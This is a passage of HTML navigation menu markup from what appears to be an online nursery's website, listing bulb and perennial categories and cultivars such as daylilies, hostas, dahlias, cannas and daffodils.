<div class='menulabel'><a class="action" href="/category/40444724">
Giant Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498932">
Red King Humbert</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501122">
Durban</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501720">
Dwarf Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41793770">
Red Dazzler</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804526">
Scarlet Wave</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850746">
Musifolia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41497354">
Clivia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715124">
Clivia Miniata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715320">
Clivia Miniata Citrina</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39422769">
Crinums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386924">
Digweedii Crinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715322">
Amoenum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386926">
Maiden’s Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38940316">
Powellii Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023520">
Ellen Bosanquet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41023528">
Powellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31386928">
Crocosmia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31386930">
Carmine Brilliant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453324">
Emily McKenzie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453326">
George Davidson</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453328">
Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453330">
Masoniorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38954916">
Orange Lucifer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804158">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40469518">
Dahlia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40469520">
Barbarosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484922">
Duet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484924">
Otto's Thrill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484926">
Peaches & Cream</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484928">
Purple Taiheijo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40484930">
Show & Tell</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804172">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850734">
Black Narcissus Cactus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850736">
Kennemerland</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850936">
Tahiti Sunrise</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850740">
Snow Cap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850938">
Café au Lait</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850940">
Kelvin Floodlight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850742">
Tropical Passion Blend</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850744">
Dahlia Lover's Blend</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306697">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324497">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31387916">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405352">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405356">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371162">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39681393">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371158">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405380">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452188">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38897518">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405384">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371154">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371150">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405392">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405364">
Hall’s Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40860726">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405368">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371146">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371142">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899118">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405396">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899122">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804384">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405608">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405600">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405604">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804202">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405612">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899126">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899130">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371138">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405616">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804382">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405620">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371134">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405624">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405628">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38899134">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39509721">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405372">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846294">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405376">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453332">
Elephant Ears<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453334">
Alocasia Macrorrhiza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453336">
Colocasia Esculenta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453338">
Colocasia Esculenta ‘Black Magic’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38949730">
Colocasia Violacea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41340120">
Colocasia Esculenta ‘Diamond Head’</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497544">
Alocasia Macrorrhiza Hilo Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498718">
Colocasia Esculenta Dwarf Kona Coffee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498720">
Colocasia Esculenta Hawaiian Punch</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498722">
Colocasia Esculenta Mojito</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498724">
Colocasia Esculenta Tea Cup</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41498726">
Colocasia Esculenta White Lava</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794430">
Colocasia Esculenta Jack's Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497542">
Eucharis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41804160">
Eucomis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804162">
Eucomis Comosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804352">
Eucomis Bicolor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804164">
Eucomis Sparkling Burgundy</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794740">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31453340">
Gladiolas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31453342">
Hybrid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769114">
Gladiolus Byzantinus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769116">
Gladiolus Calianthus Acidanthera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504530">
Gladiolus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769118">
Gloriosa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769120">
Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769122">
Rothschildiana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957930">
Carsonii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957932">
Greenei</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957934">
Himalayan Select</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38957936">
Plantii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803784">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41497356">
Haemanthus Multiflorus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31769124">
Hedychium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769126">
Coronarium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31769128">
Gardnerianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38958560">
Coccineum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961318">
Densiflorum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961320">
Ellipticum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961322">
Flavium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961324">
Greenii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961326">
Griffithianum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38961328">
Thyrsiforme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40136718">
Speciosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817524">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306897">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807699">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848518">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847518">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848322">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847718">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371166">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31388768">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39366401">
Mix and Match Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316492">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317934">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317942">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318118">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318124">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847324">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319322">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320144">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847720">
Vulcan Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847722">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467522">
Green Leaf</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696120">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696126">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784916">
Hymenocallis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784918">
Advance</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784920">
Sulfur Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132752">
Littoralis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40132754">
Tropical Giant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413262">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413264">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413266">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413268">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371130">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413270">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413272">
Rising Sun</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976118">
Liatris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976120">
Spicata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976124">
Spicata Alba</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452554">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452556">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452690">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39032318">
Siberia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696918">
Stargazer</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452168">
Liriope<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40426526">
Spicata</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39029916">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39029918">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427322">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40427324">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850526">
Albiflora</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38994516">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994716">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38994718">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773520">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784926">
Polianthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784928">
Mexican Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784930">
The Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817160">
Cinderella Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817162">
Super Gold Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817164">
Pink Sapphire Double</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817166">
Sensation Single</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817168">
Yellow Baby Single</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021320">
Ranunculus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/38997516">
Rhodophiala (Oxblood Lily)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/38997318">
Rhodophiala Bifida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41030944">
Oxalis Regnellii</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40417118">
Tradescantia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40417318">
Virginiana</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31784932">
Zephyranthes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784934">
Robustus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784936">
Candida</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784938">
Citrina</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31784940">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817320">
Rosea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715328">
Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39028316">
Bushels of Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803548">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803550">
Caesars Brother Siberian Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803742">
Caladium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803556">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696122">
Green Hostas by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803554">
Daylilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803744">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39028118">
Liriope by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803746">
Mixed Hostas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803552">
Rising Sun Japanese Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803558">
Royal Standard Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696124">
Variegated Hosta</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/39509719">
Clump Specials (Field-Run)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803560">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803748">
Aureo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846320">
Rose Red Daylily Clump</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846298">
Wilson's Yellow Daylily Clumps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41022724">
Bulbs for the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27280103">
Perennials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35692118">
Gift Card</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850926">
White Wing</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/fall-planted-bulbs" id="handle2"><img class="dynamicimage" alt="FALL PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=FALL+PLANTED+BULBS&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alliums">
Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis">
Amaryllis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemones">
Anemones (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes">
Astilbes (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clumps">
Clump Specials (Field-Run) (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Collections (Fall)">
Collections (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/crocus">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-flowering-crocus">
Large Flowering Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-crocus">
Species Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sativus">
Crocus Sativus - Fall Flowering</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamen">
Cyclamen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/daffodils">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trumpet-daffodils">
Trumpet Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-cup-daffodils">
Large Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-cup-daffodils">
Small Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/double-daffodils">
Double Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triandrus-daffodils">
Triandrus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamineus-daffodils">
Cyclamineus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jonquilla-daffodils">
Jonquilla Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poeticus-daffodils">
Poeticus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/split_corona_daffodils">
Split Corona Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
